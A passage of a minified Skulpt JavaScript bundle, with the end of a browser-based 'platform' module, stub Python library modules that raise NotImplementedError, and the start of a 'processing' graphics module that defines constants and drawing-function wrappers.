Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"version\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a.python_version=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"python_version\",arguments.length,0,0),a=Sk.__future__.python_version?\"3.2.0\":\"2.7.0\",new Sk.builtin.str(a)}),a.system=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"system\",arguments.length,0,0),a=b?window.navigator.appCodeName:\"\",new Sk.builtin.str(a)}),a.machine=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"machine\",arguments.length,0,0),a=b?window.navigator.platform:\"\",new Sk.builtin.str(a)}),a.release=new Sk.builtin.func(function(){var a;return Sk.builtin.pyCheckArgsLen(\"release\",arguments.length,0,0),a=b?window.navigator.appVersion:\"\",new Sk.builtin.str(a)}),a.architecture=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"architecture\",arguments.length,0,0),new Sk.builtin.tuple([new Sk.builtin.str(\"64bit\"),new Sk.builtin.str(\"\")])}),a.processor=new Sk.builtin.func(function(){return Sk.builtin.pyCheckArgsLen(\"processor\",arguments.length,0,0),new Sk.builtin.str(\"\")}),a};","src/lib/platform.py":"raise NotImplementedError(\"platform is not yet implemented in Skulpt\")\n","src/lib/plistlib.py":"raise NotImplementedError(\"plistlib is not yet implemented in Skulpt\")\n","src/lib/popen2.py":"raise NotImplementedError(\"popen2 is not yet implemented in Skulpt\")\n","src/lib/poplib.py":"raise NotImplementedError(\"poplib is not yet implemented in Skulpt\")\n","src/lib/posixfile.py":"raise NotImplementedError(\"posixfile is not yet implemented in Skulpt\")\n","src/lib/posixpath.py":"raise NotImplementedError(\"posixpath is not yet implemented in Skulpt\")\n","src/lib/pprint.py":"raise NotImplementedError(\"pprint is not yet implemented in Skulpt\")\n","src/lib/processing.js":"var $builtinmodule=function(){var b,c,d,e,f,g,h,a=Math.PI,j={__name__:new Sk.builtin.str(\"processing\")},k=[],l=!0,m=null;return j.processing=null,j.p=null,j.X=new Sk.builtin.int_(0),j.Y=new Sk.builtin.int_(1),j.Z=new Sk.builtin.int_(2),j.R=new Sk.builtin.int_(3),j.G=new Sk.builtin.int_(4),j.B=new Sk.builtin.int_(5),j.A=new Sk.builtin.int_(6),j.U=new Sk.builtin.int_(7),j.V=new Sk.builtin.int_(8),j.NX=new Sk.builtin.int_(9),j.NY=new Sk.builtin.int_(10),j.NZ=new Sk.builtin.int_(11),j.EDGE=new Sk.builtin.int_(12),j.SR=new Sk.builtin.int_(13),j.SG=new Sk.builtin.int_(14),j.SB=new Sk.builtin.int_(15),j.SA=new Sk.builtin.int_(16),j.SW=new Sk.builtin.int_(17),j.TX=new Sk.builtin.int_(18),j.TY=new Sk.builtin.int_(19),j.TZ=new Sk.builtin.int_(20),j.VX=new Sk.builtin.int_(21),j.VY=new Sk.builtin.int_(22),j.VZ=new Sk.builtin.int_(23),j.VW=new Sk.builtin.int_(24),j.AR=new Sk.builtin.int_(25),j.AG=new Sk.builtin.int_(26),j.AB=new Sk.builtin.int_(27),j.DR=new Sk.builtin.int_(3),j.DG=new Sk.builtin.int_(4),j.DB=new Sk.builtin.int_(5),j.DA=new Sk.builtin.int_(6),j.SPR=new Sk.builtin.int_(28),j.SPG=new Sk.builtin.int_(29),j.SPB=new Sk.builtin.int_(30),j.SHINE=new Sk.builtin.int_(31),j.ER=new Sk.builtin.int_(32),j.EG=new Sk.builtin.int_(33),j.EB=new Sk.builtin.int_(34),j.BEEN_LIT=new Sk.builtin.int_(35),j.VERTEX_FIELD_COUNT=new Sk.builtin.int_(36),j.CENTER=new Sk.builtin.int_(3),j.RADIUS=new Sk.builtin.int_(2),j.CORNERS=new Sk.builtin.int_(1),j.CORNER=new Sk.builtin.int_(0),j.DIAMETER=new Sk.builtin.int_(3),j.BASELINE=new Sk.builtin.int_(0),j.TOP=new Sk.builtin.int_(101),j.BOTTOM=new Sk.builtin.int_(102),j.NORMAL=new Sk.builtin.int_(1),j.NORMALIZED=new Sk.builtin.int_(1),j.IMAGE=new Sk.builtin.int_(2),j.MODEL=new Sk.builtin.int_(4),j.SHAPE=new Sk.builtin.int_(5),j.AMBIENT=new Sk.builtin.int_(0),j.DIRECTIONAL=new Sk.builtin.int_(1),j.SPOT=new Sk.builtin.int_(3),j.RGB=new Sk.builtin.int_(1),j.ARGB=new Sk.builtin.int_(2),j.HSB=new Sk.builtin.int_(3),j.ALPHA=new Sk.builtin.int_(4),j.CMYK=new Sk.builtin.int_(5),j.TIFF=new Sk.builtin.int_(0),j.TARGA=new Sk.builtin.int_(1),j.JPEG=new Sk.builtin.int_(2),j.GIF=new Sk.builtin.int_(3),j.MITER=new Sk.builtin.str(\"miter\"),j.BEVEL=new Sk.builtin.str(\"bevel\"),j.ROUND=new Sk.builtin.str(\"round\"),j.SQUARE=new Sk.builtin.str(\"butt\"),j.PROJECT=new Sk.builtin.str(\"square\"),j.P2D=new Sk.builtin.int_(1),j.JAVA2D=new Sk.builtin.int_(1),j.WEBGL=new Sk.builtin.int_(2),j.P3D=new Sk.builtin.int_(2),j.OPENGL=new Sk.builtin.int_(2),j.PDF=new Sk.builtin.int_(0),j.DXF=new Sk.builtin.int_(0),j.OTHER=new Sk.builtin.int_(0),j.WINDOWS=new Sk.builtin.int_(1),j.MAXOSX=new Sk.builtin.int_(2),j.LINUX=new Sk.builtin.int_(3),j.EPSILON=new Sk.builtin.float_(1e-4),j.MAX_FLOAT=new Sk.builtin.float_(34028235e31),j.MIN_FLOAT=new Sk.builtin.float_(-34028235e31),j.MAX_INT=new Sk.builtin.int_(2147483647),j.MIN_INT=new Sk.builtin.int_(-2147483648),j.HALF_PI=new Sk.builtin.float_(a/2),j.THIRD_PI=new Sk.builtin.float_(a/3),j.PI=new Sk.builtin.float_(a),j.TWO_PI=new Sk.builtin.float_(2*a),j.TAU=new Sk.builtin.float_(2*a),j.QUARTER_PI=new Sk.builtin.float_(a/4),j.DEG_TO_RAD=new Sk.builtin.float_(a/180),j.RAD_TO_DEG=new Sk.builtin.float_(180/a),j.WHITESPACE=new Sk.builtin.str(\" \\t\\n\\r\\f\\xA0\"),j.POINT=new Sk.builtin.int_(2),j.POINTS=new Sk.builtin.int_(2),j.LINE=new Sk.builtin.int_(4),j.LINES=new Sk.builtin.int_(4),j.TRIANGLE=new Sk.builtin.int_(8),j.TRIANGLES=new Sk.builtin.int_(9),j.TRIANGLE_FAN=new Sk.builtin.int_(11),j.TRIANGLE_STRIP=new Sk.builtin.int_(10),j.QUAD=new Sk.builtin.int_(16),j.QUADS=new Sk.builtin.int_(16),j.QUAD_STRIP=new Sk.builtin.int_(17),j.POLYGON=new Sk.builtin.int_(20),j.PATH=new Sk.builtin.int_(21),j.RECT=new Sk.builtin.int_(30),j.ELLIPSE=new Sk.builtin.int_(31),j.ARC=new Sk.builtin.int_(32),j.SPHERE=new Sk.builtin.int_(40),j.BOX=new Sk.builtin.int_(41),j.GROUP=new Sk.builtin.int_(0),j.PRIMITIVE=new Sk.builtin.int_(1),j.GEOMETRY=new Sk.builtin.int_(3),j.VERTEX=new Sk.builtin.int_(0),j.BEZIER_VERTEX=new Sk.builtin.int_(1),j.CURVE_VERTEX=new Sk.builtin.int_(2),j.BREAK=new Sk.builtin.int_(3),j.CLOSESHAPE=new Sk.builtin.int_(4),j.REPLACE=new Sk.builtin.int_(0),j.BLEND=new Sk.builtin.int_(1),j.ADD=new Sk.builtin.int_(2),j.SUBTRACT=new Sk.builtin.int_(4),j.LIGHTEST=new Sk.builtin.int_(8),j.DARKEST=new Sk.builtin.int_(16),j.DIFFERENCE=new Sk.builtin.int_(32),j.EXCLUSION=new Sk.builtin.int_(64),j.MULTIPLY=new Sk.builtin.int_(128),j.SCREEN=new Sk.builtin.int_(256),j.OVERLAY=new Sk.builtin.int_(512),j.HARD_LIGHT=new Sk.builtin.int_(1024),j.SOFT_LIGHT=new Sk.builtin.int_(2048),j.DODGE=new Sk.builtin.int_(4096),j.BURN=new Sk.builtin.int_(8192),j.ALPHA_MASK=new Sk.builtin.int_(4278190080),j.RED_MASK=new Sk.builtin.int_(16711680),j.GREEN_MASK=new Sk.builtin.int_(65280),j.BLUE_MASK=new Sk.builtin.int_(255),j.CUSTOM=new Sk.builtin.int_(0),j.ORTHOGRAPHIC=new Sk.builtin.int_(2),j.PERSPECTIVE=new Sk.builtin.int_(3),j.ARROW=new Sk.builtin.str(\"default\"),j.CROSS=new Sk.builtin.str(\"crosshair\"),j.HAND=new Sk.builtin.str(\"pointer\"),j.MOVE=new Sk.builtin.str(\"move\"),j.TEXT=new Sk.builtin.str(\"text\"),j.WAIT=new Sk.builtin.str(\"wait\"),j.NOCURSOR=Sk.builtin.assk$(\"url('[data-uri]'), auto\"),j.DISABLE_OPENGL_2X_SMOOTH=new Sk.builtin.int_(1),j.ENABLE_OPENGL_2X_SMOOTH=new Sk.builtin.int_(-1),j.ENABLE_OPENGL_4X_SMOOTH=new Sk.builtin.int_(2),j.ENABLE_NATIVE_FONTS=new Sk.builtin.int_(3),j.DISABLE_DEPTH_TEST=new Sk.builtin.int_(4),j.ENABLE_DEPTH_TEST=new Sk.builtin.int_(-4),j.ENABLE_DEPTH_SORT=new Sk.builtin.int_(5),j.DISABLE_DEPTH_SORT=new Sk.builtin.int_(-5),j.DISABLE_OPENGL_ERROR_REPORT=new Sk.builtin.int_(6),j.ENABLE_OPENGL_ERROR_REPORT=new Sk.builtin.int_(-6),j.ENABLE_ACCURATE_TEXTURES=new Sk.builtin.int_(7),j.DISABLE_ACCURATE_TEXTURES=new Sk.builtin.int_(-7),j.HINT_COUNT=new Sk.builtin.int_(10),j.OPEN=new Sk.builtin.int_(1),j.CLOSE=new Sk.builtin.int_(2),j.BLUR=new Sk.builtin.int_(11),j.GRAY=new Sk.builtin.int_(12),j.INVERT=new Sk.builtin.int_(13),j.OPAQUE=new Sk.builtin.int_(14),j.POSTERIZE=new Sk.builtin.int_(15),j.THRESHOLD=new Sk.builtin.int_(16),j.ERODE=new Sk.builtin.int_(17),j.DILATE=new Sk.builtin.int_(18),j.BACKSPACE=new Sk.builtin.int_(8),j.TAB=new Sk.builtin.int_(9),j.ENTER=new Sk.builtin.int_(10),j.RETURN=new Sk.builtin.int_(13),j.ESC=new Sk.builtin.int_(27),j.DELETE=new Sk.builtin.int_(127),j.CODED=new Sk.builtin.int_(65535),j.SHIFT=new Sk.builtin.int_(16),j.CONTROL=new Sk.builtin.int_(17),j.ALT=new Sk.builtin.int_(18),j.CAPSLK=new Sk.builtin.int_(20),j.PGUP=new Sk.builtin.int_(33),j.PGDN=new Sk.builtin.int_(34),j.END=new Sk.builtin.int_(35),j.HOME=new Sk.builtin.int_(36),j.LEFT=new Sk.builtin.int_(37),j.UP=new Sk.builtin.int_(38),j.RIGHT=new Sk.builtin.int_(39),j.DOWN=new Sk.builtin.int_(40),j.F1=new Sk.builtin.int_(112),j.F2=new Sk.builtin.int_(113),j.F3=new Sk.builtin.int_(114),j.F4=new Sk.builtin.int_(115),j.F5=new Sk.builtin.int_(116),j.F6=new Sk.builtin.int_(117),j.F7=new Sk.builtin.int_(118),j.F8=new Sk.builtin.int_(119),j.F9=new Sk.builtin.int_(120),j.F10=new Sk.builtin.int_(121),j.F11=new Sk.builtin.int_(122),j.F12=new Sk.builtin.int_(123),j.NUMLK=new Sk.builtin.int_(144),j.META=new Sk.builtin.int_(157),j.INSERT=new Sk.builtin.int_(155),j.SINCOS_LENGTH=new Sk.builtin.int_(720),j.PRECISIONB=new Sk.builtin.int_(15),j.PRECISIONF=new Sk.builtin.int_(32768),j.PREC_MAXVAL=new Sk.builtin.int_(32767),j.PREC_ALPHA_SHIFT=new Sk.builtin.int_(9),j.PREC_RED_SHIFT=new Sk.builtin.int_(1),j.NORMAL_MODE_AUTO=new Sk.builtin.int_(0),j.NORMAL_MODE_SHAPE=new Sk.builtin.int_(1),j.NORMAL_MODE_VERTEX=new Sk.builtin.int_(2),j.MAX_LIGHTS=new Sk.builtin.int_(8),j.line=new Sk.builtin.func(function(a,b,c,d){j.processing.line(a.v,b.v,c.v,d.v)}),j.ellipse=new Sk.builtin.func(function(a,b,c,d){j.processing.ellipse(a.v,b.v,c.v,d.v)}),j.text=new Sk.builtin.func(function(a,b,c){j.processing.text(a.v,b.v,c.v)}),j.point=new Sk.builtin.func(function(a,b){j.processing.point(a.v,b.v)}),j.arc=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.arc(a.v,b.v,c.v,d.v,e.v,f.v)}),j.quad=new Sk.builtin.func(function(a,b,c,d,e,f,g,h){j.processing.quad(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v)}),j.rect=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof e?j.processing.rect(a.v,b.v,c.v,d.v):j.processing.rect(a.v,b.v,c.v,d.v,e.v)}),j.triangle=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.triangle(a.v,b.v,c.v,d.v,e.v,f.v)}),j.bezier=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k,l,m){\"undefined\"==typeof i?j.processing.bezier(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.bezier(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v,m.v)}),j.alpha=new Sk.builtin.func(function(a,c,d){return\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.alpha(a.v)):\"undefined\"==typeof d?new Sk.builtin.float_(j.processing.alpha(a.v,c.v)):new Sk.builtin.float_(j.processing.alpha(a.v,c.v,d.v))}),j.ambient=new Sk.builtin.func(function(a,c,d){\"undefined\"==typeof c?j.processing.ambient(a.v):\"undefined\"==typeof d?j.processing.ambient(a.v,c.v):j.processing.ambient(a.v,c.v,d.v)}),j.ambientLight=new Sk.builtin.func(function(a,b,c,d,e,f){\"undefined\"==typeof d?j.processing.ambientLight(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.ambientLight(a.v,b.v,c.v,d.v):\"undefined\"==typeof f?j.processing.ambientLight(a.v,b.v,c.v,d.v,e.v):j.processing.ambientLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.beginCamera=new Sk.builtin.func(function(){j.processing.beginCamera()}),j.beginShape=new Sk.builtin.func(function(a){\"undefined\"==typeof a&&(a=j.POLYGON),j.processing.beginShape(a.v)}),j.bezierDetail=new Sk.builtin.func(function(a){a=\"undefined\"==typeof a?20:a.v,j.processing.bezierDetail(a)}),j.bezierPoint=new Sk.builtin.func(function(e,a,b,c,d){j.processing.bezierPoint(e.v,a.v,b.v,c.v,d.v)}),j.bezierTangent=new Sk.builtin.func(function(e,a,b,c,d){j.processing.bezierTangent(e.v,a.v,b.v,c.v,d.v)}),j.bezierVertex=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){\"undefined\"==typeof g?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v):\"undefined\"==typeof h?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v):\"undefined\"==typeof i?j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.bezierVertex(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.blend=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k){other instanceof Sk.builtin.int_||other instanceof Sk.builtin.float_?j.processing.blend(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v):j.processing.blend(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v)}),j.blendColor=new Sk.builtin.func(function(a,b,d){var e=Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(0),new Sk.builtin.int_(0),new Sk.builtin.int_(0)]);return e.v=j.processing.blendColor(a.v,b.v,d.v),e}),j.brightness=new Sk.builtin.func(function(a,c,d){return\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.brightness(a.v)):\"undefined\"==typeof d?new Sk.builtin.float_(j.processing.brightness(a.v,c.v)):new Sk.builtin.float_(j.processing.brightness(a.v,c.v,d.v))}),j.camera=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){\"undefined\"==typeof a?j.processing.camera():j.processing.camera(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.constrain=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.constrain(a.v,b.v,c.v))}),j.copy=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i){other instanceof Sk.builtin.int_||other instanceof Sk.builtin.float_?j.processing.copy(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):j.processing.copy(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v)}),j.createFont=new Sk.builtin.func(function(a,b,c,d){var e=Sk.misceval.callsimArray(j.PFont);return e.v=\"undefined\"==typeof c?j.processing.createFont(a.v,b.v):\"undefined\"==typeof d?j.processing.createFont(a.v,b.v,c.v):j.processing.createFont(a.v,b.v,c.v,d.v),e}),j.createGraphics=new Sk.builtin.func(function(a,b,c,d){var e=Sk.misceval.callsimArray(j.PGraphics);return e.v=\"undefined\"==typeof d?j.processing.createGraphics(a.v,b.v,c.v):j.processing.createGraphics(a.v,b.v,c.v,d.v),e}),j.createImage=new Sk.builtin.func(function(a,b,c){var d=Sk.misceval.callsimArray(j.PImage);return d.v=j.processing.createImage(a.v,b.v,c.v),d}),j.cursor=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof a?j.processing.cursor():\"undefined\"==typeof b?j.processing.cursor(a.v):\"undefined\"==typeof c?j.processing.cursor(a.v,b.v):j.processing.cursor(a.v,b.v,c.v)}),j.curve=new Sk.builtin.func(function(a,b,c,d,e,f,g,h,i,k,l,m){\"undefined\"==typeof i?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v):\"undefined\"==typeof k?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v):\"undefined\"==typeof l?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v):\"undefined\"==typeof m?j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v):j.processing.curve(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v,i.v,k.v,l.v,m.v)}),j.curveDetail=new Sk.builtin.func(function(a){j.processing.curveDetail(a.v)}),j.curvePoint=new Sk.builtin.func(function(e,a,b,c,d){j.processing.curvePoint(e.v,a.v,b.v,c.v,d.v)}),j.curveTangent=new Sk.builtin.func(function(e,a,b,c,d){j.processing.curveTangent(e.v,a.v,b.v,c.v,d.v)}),j.curveTightness=new Sk.builtin.func(function(a){j.processing.curveTightness(a.v)}),j.curveVertex=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof c?j.processing.curveVertex(a.v,b.v):j.processing.curveVertex(a.v,b.v,c.v)}),j.day=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.day())}),j.degrees=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.degrees(a.v))}),j.directionalLight=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.directionalLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.dist=new Sk.builtin.func(function(a,b,c,d,e,f){return\"undefined\"==typeof e?new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v)):\"undefined\"==typeof f?new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v,e.v)):new Sk.builtin.float_(j.processing.dist(a.v,b.v,c.v,d.v,e.v,f.v))}),j.emissive=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof b?j.processing.emissive(a.v):\"undefined\"==typeof c?j.processing.emissive(a.v,b.v):j.processing.emissive(a.v,b.v,c.v)}),j.endCamera=new Sk.builtin.func(function(){j.processing.endCamera()}),j.endShape=new Sk.builtin.func(function(a){\"undefined\"==typeof a?j.processing.endShape():j.processing.endShape(a.v)}),j.filter=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.filter(a.v):j.processing.filter(a.v,b.v)}),j.frustum=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.frustum(a,b,c,d,e,f)}),j.hint=new Sk.builtin.func(function(a){j.processing.hint(a)}),j.hour=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.hour())}),j.hue=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.hue(a.v))}),j.imageMode=new Sk.builtin.func(function(a){j.processing.imageMode(a.v)}),j.lerp=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.lerp(a.v,b.v,c.v))}),j.lerpColor=new Sk.builtin.func(function(a,b,d){var e=Sk.misceval.callsimArray(j.color,[new Sk.builtin.int_(0),new Sk.builtin.int_(0),new Sk.builtin.int_(0)]);return e.v=j.processing.lerpColor(a.v,b.v,d.v),e}),j.lightFalloff=new Sk.builtin.func(function(a,b,c){j.processing.lightFalloff(a.v,b.v,c.v)}),j.lights=new Sk.builtin.func(function(){j.processing.lights()}),j.lightSpecular=new Sk.builtin.func(function(a,b,c){j.processing.lightSpecular(a.v,b.v,c.v)}),j.loadBytes=new Sk.builtin.func(function(a){return new Sk.builtin.list(j.processing.loadBytes(a.v))}),j.loadFont=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PFont);return b.v=j.processing.loadFont(a.v),b}),j.loadShape=new Sk.builtin.func(function(a){var b=Sk.misceval.callsimArray(j.PShapeSVG,[new Sk.builtin.str(\"string\"),a]);return b}),j.loadStrings=new Sk.builtin.func(function(a){return new Sk.builtin.list(j.processing.loadStrings(a.v))}),j.mag=new Sk.builtin.func(function(d,a,b){return\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.mag(d.v,a.v)):new Sk.builtin.float_(j.processing.mag(d.v,a.v,b.v))}),j.map=new Sk.builtin.func(function(a,b,c,d,e){return new Sk.builtin.float_(j.processing.map(a.v,b.v,c.v,d.v,e.v))}),j.millis=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.millis())}),j.minute=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.minute())}),j.modelX=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelX(a.v,b.v,c.v))}),j.modelY=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelY(a.v,b.v,c.v))}),j.modelZ=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.modelZ(a.v,b.v,c.v))}),j.month=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.month())}),j.noCursor=new Sk.builtin.func(function(){j.processing.noCursor()}),j.noise=new Sk.builtin.func(function(a,b,c){return\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.noise(a.v)):\"undefined\"==typeof c?new Sk.builtin.float_(j.processing.noise(a.v,b.v)):new Sk.builtin.float_(j.processing.noise(a.v,b.v,c.v))}),j.noiseDetail=new Sk.builtin.func(function(a,b){j.processing.noiseDetail(a.v,b.v)}),j.noiseSeed=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.noiseSeed(a.v))}),j.noLights=new Sk.builtin.func(function(){j.processing.noLights()}),j.norm=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.norm(a.v,b.v,c.v))}),j.normal=new Sk.builtin.func(function(a,b,c){j.processing.normal(a.v,b.v,c.v)}),j.noTint=new Sk.builtin.func(function(){j.processing.noTint()}),j.ortho=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.ortho(a.v,b.v,c.v,d.v,e.v,f.v)}),j.perspective=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof a?j.processing.perspective():\"undefined\"==typeof b?j.processing.perspective(a.v):\"undefined\"==typeof c?j.processing.perspective(a.v,b.v):\"undefined\"==typeof d?j.processing.perspective(a.v,b.v,c.v):j.processing.perspective(a.v,b.v,c.v,d.v)}),j.pointLight=new Sk.builtin.func(function(a,b,c,d,e,f){j.processing.pointLight(a.v,b.v,c.v,d.v,e.v,f.v)}),j.printCamera=new Sk.builtin.func(function(){j.processing.printCamera()}),j.println=new Sk.builtin.func(function(a){j.processing.println(a.v)}),j.printProjection=new Sk.builtin.func(function(){j.processing.printProjection()}),j.radians=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.radians(a.v))}),j.randomSeed=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.randomSeed(a.v))}),j.random=new Sk.builtin.func(function(a,b){return\"undefined\"==typeof a?new Sk.builtin.float_(j.processing.random()):\"undefined\"==typeof b?new Sk.builtin.float_(j.processing.random(a.v)):new Sk.builtin.float_(j.processing.random(a.v,b.v))}),j.requestImage=new Sk.builtin.func(function(a,b){var c=Sk.misceval.callsimArray(j.PImage);return c.v=\"undefined\"==typeof b?j.processing.requestImage(a.v):j.processing.requestImage(a.v,b.v),c}),j.saturation=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.saturation(a.v))}),j.save=new Sk.builtin.func(function(a){j.processing.save(a.v)}),j.saveFrame=new Sk.builtin.func(function(a){\"undefined\"==typeof a?j.processing.saveFrame():j.processing.saveFrame(a.v)}),j.saveStrings=new Sk.builtin.func(function(a,b){j.processing.saveStrings(a.v,b.v)}),j.screenX=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenX(a.v,b.v,c.v))}),j.screenY=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenY(a.v,b.v,c.v))}),j.screenZ=new Sk.builtin.func(function(a,b,c){return new Sk.builtin.float_(j.processing.screenZ(a.v,b.v,c.v))}),j.second=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.second())}),j.shape=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof b?j.processing.shape(a.v):\"undefined\"==typeof c?j.processing.shape(a.v,b.v):\"undefined\"==typeof d?j.processing.shape(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.shape(a.v,b.v,c.v,d.v):j.processing.shape(a.v,b.v,c.v,d.v,e.v)}),j.shapeMode=new Sk.builtin.func(function(a){j.processing.shapeMode(a.v)}),j.shininess=new Sk.builtin.func(function(a){j.processing.shininess(a.v)}),j.specular=new Sk.builtin.func(function(a,b,c){\"undefined\"==typeof b?j.processing.specular(a.v):\"undefined\"==typeof c?j.processing.specular(a.v,b.v):j.processing.specular(a.v,b.v,c.v)}),j.spotLight=new Sk.builtin.func(function(a,b,c,d,e,f,g,h){j.processing.spotLight(a.v,b.v,c.v,d.v,e.v,f.v,g.v,h.v)}),j.sq=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.sq(a))}),j.status=new Sk.builtin.func(function(a){j.processing.status(a.v)}),j.textAlign=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.textAlign(a.v):j.processing.textAlign(a.v,b.v)}),j.textAscent=new Sk.builtin.func(function(){return new Sk.builtin.float_(j.processing.textAscent())}),j.textDescent=new Sk.builtin.func(function(){return new Sk.builtin.float_(j.processing.textDescent())}),j.textFont=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.textFont(a.v):j.processing.textFont(a.v,b.v)}),j.textLeading=new Sk.builtin.func(function(a){j.processing.textLeading(a.v)}),j.textMode=new Sk.builtin.func(function(a){j.processing.textMode(a.v)}),j.textSize=new Sk.builtin.func(function(a){j.processing.textSize(a.v)}),j.texture=new Sk.builtin.func(function(a){j.processing.texture(a.v)}),j.textureMode=new Sk.builtin.func(function(a){j.processing.textureMode(a.v)}),j.textWidth=new Sk.builtin.func(function(a){return new Sk.builtin.float_(j.processing.textWidth(a.v))}),j.tint=new Sk.builtin.func(function(a,b,c,d){\"undefined\"==typeof b?j.processing.tint(a.v):\"undefined\"==typeof c?j.processing.tint(a.v,b.v):\"undefined\"==typeof d?j.processing.tint(a.v,b.v,c.v):j.processing.tint(a.v,b.v,c.v,d.v)}),j.updatePixels=new Sk.builtin.func(function(){j.processing.updatePixels()}),j.vertex=new Sk.builtin.func(function(a,b,c,d,e){\"undefined\"==typeof c?j.processing.vertex(a.v,b.v):\"undefined\"==typeof d?j.processing.vertex(a.v,b.v,c.v):\"undefined\"==typeof e?j.processing.vertex(a.v,b.v,c.v,d.v):j.processing.vertex(a.v,b.v,c.v,d.v,e.v)}),j.year=new Sk.builtin.func(function(){return new Sk.builtin.int_(j.processing.year())}),j.box=new Sk.builtin.func(function(a){j.processing.box(a.v)}),j.sphere=new Sk.builtin.func(function(a){j.processing.sphere(a.v)}),j.sphereDetail=new Sk.builtin.func(function(a,b){\"undefined\"==typeof b?j.processing.sphereDetail(a.v):j.processing.sphereDetail(a.v,b.v)}),j.background=new Sk.builtin.func(function(a,c,d){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),j.processing.background(a.v,c,d)}),j.fill=new Sk.builtin.func(function(a,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.fill(a.v,c,d,e)}),j.stroke=new Sk.builtin.func(function(a,c,d,e){\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.stroke(a.v,c,d,e)}),j.noStroke=new Sk.builtin.func(function(){j.processing.noStroke()}),j.colorMode=new Sk.builtin.func(function(a,b,c,d,e){b=\"undefined\"==typeof b?255:b.v,\"undefined\"!=typeof c&&(c=c.v),\"undefined\"!=typeof d&&(d=d.v),\"undefined\"!=typeof e&&(e=e.v),j.processing.colorMode(a.v,b,c,d,e)}),j.noFill=new 